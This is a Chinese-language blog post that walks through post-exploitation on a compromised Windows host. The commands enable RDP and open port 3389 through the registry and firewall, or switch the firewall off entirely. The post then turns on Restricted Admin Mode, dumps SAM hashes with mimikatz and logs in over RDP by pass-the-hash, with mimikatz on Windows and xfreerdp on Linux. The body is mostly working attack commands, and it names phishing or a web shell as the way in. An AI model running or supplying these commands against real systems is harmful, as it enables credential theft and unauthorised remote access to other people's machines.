单独记录内网渗透时如何使用命令行允许远程访问+开启3389端口,并进行哈希传递进行远程桌面连接

单独记录内网渗透时如何使用命令行允许远程访问+开启3389端口,并进行哈希传递进行远程桌面连接

前言

在通过社工钓鱼或者通过web端getshell后想对服务器进行远程桌面连接,但是发现服务器的口令较为复杂,所以思考

通过哈希传递的方法进行RDP远程桌面访问

绕过踩坑

受害机使用win10虚拟机进行实验(win7不行)

ed2k://|file|cn_windows_10_multiple_editions_x64_dvd_6848463.iso|4303300608|94FD861E82458005A9CA8E617379856A|/

攻击机使用win2016server虚拟机进行实验

ed2k://|file|cn_windows_server_2016_vl_x64_dvd_11636695.iso|6302720000|44742A3D464B9765203E2A4DB73FF704|/

下载最新的mimikatz版本 https://github.com/gentilkiwi/mimikatz/releases

实验开始

1.受害机执行允许远程访问的命令

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

2.受害机开启3389端口

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 3389 /f

net stop TermService

net start TermService

以下二选一

1)防火墙开启3389端口(首选)

netsh advfirewall firewall add rule name="Allow Remote Desktop" dir=in action=allow protocol=TCP localport=3389

2)直接关掉防火墙

netsh advfirewall set allprofiles state off

3.查看3389是否开启

netstat -ano | findstr 3389

到现在了应该可以进行RDP远程连接了



4.开启受害机的Restricted Admin Mode

reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f

5.受害机中使用mimikatz

mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" exit

获取到ntml hash

c20a43b71503528c05c57fcbff0c78e3





6.攻击机中使用mimikatz

mimikatz.exe

privilege::debug



sekurlsa::pth /user:administrator /domain:. /ntlm:c20a43b71503528c05c57fcbff0c78e3 "/run:mstsc.exe /restrictedadmin"

踩坑1:

解决:下载最新的mimikatz版本 https://github.com/gentilkiwi/mimikatz/releases

踩坑2:

解决:不用win10家庭版作为攻击机

win2016server ed2k://|file|cn_windows_server_2016_vl_x64_dvd_11636695.iso|6302720000|44742A3D464B9765203E2A4DB73FF704|/

踩坑3:

解决:不用win7作为攻击机

win2016server ed2k://|file|cn_windows_server_2016_vl_x64_dvd_11636695.iso|6302720000|44742A3D464B9765203E2A4DB73FF704|/

踩坑4:

解决:攻击机要用管理员权限运行





最终成功是这样的



然后输入受害机ip

如果有变黑的话需要稍微等一伙儿

后言

后来发现在linux中使用freefdp也可以哈希传递rdp登录

xfreerdp /v:ip /u:administrator /pth:xxx /sound /tls-seclevel:0 /timeout:80000

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· winform 绘制太阳,地球,月球 运作规律

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 上周热点回顾(3.3-3.9)

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人